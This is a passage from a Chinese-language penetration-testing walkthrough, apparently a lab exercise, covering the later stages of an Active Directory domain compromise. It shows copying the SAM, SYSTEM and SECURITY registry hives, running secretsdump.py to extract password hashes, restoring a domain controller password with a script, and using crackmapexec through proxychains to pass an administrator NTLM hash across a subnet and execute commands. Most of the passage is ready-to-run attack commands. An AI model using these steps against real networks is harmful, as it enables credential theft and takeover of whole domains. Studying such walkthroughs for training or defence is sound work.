

5、中间省略获取权限到远程桌面到步骤了,也可以CS上线啥的,主要为了方便下载system.save、sam.save、security.save文件即可。



6、通过secretsdump.py获取保存的hash(文件路径根据自己的来设置,我这里因为在桌面所以通过../../跳转了)

python3 secretsdump.py -sam ../../sam.save -system ../../system.save -security ../../security.save LOCAL

框出来的那一串,后面部门即为原本的hash

75f490ed04ba66f04e0e947a185679bd





7、通过工具还原密码

python3 reinstall_original_pw.py AD 192.168.30.128 75f490ed04ba66f04e0e947a185679bd

8、尝试了一下,no-pass利用失败了



七、扩大战果前面已经获取到域控的NTLM hash,那么后面可以使用Crackmapexec批量获取主机权限(通过域控NTLM hash,以及指定IP段进行攻击)

kali下进行安装

apt-get install crackmapexec输入如下命令即可

- proxychains crackmapexec smb 192.168.30.1/24 -u administrator -H f1de694efa543bb780da59c049541ea3 -d ajie.cool -x whoami

- IP :指定要攻击的IP段

- -u :指定用户名

- -H :指定NTLM Hash

- -d :指定域

- -x :执行系统命令·

可以看到返回了域控的管理员





proxychains crackmapexec smb 192.168.30.1/24 -u administrator -H f1de694efa543bb780da59c049541ea3 -d ajie.cool -x ipconfig

|

|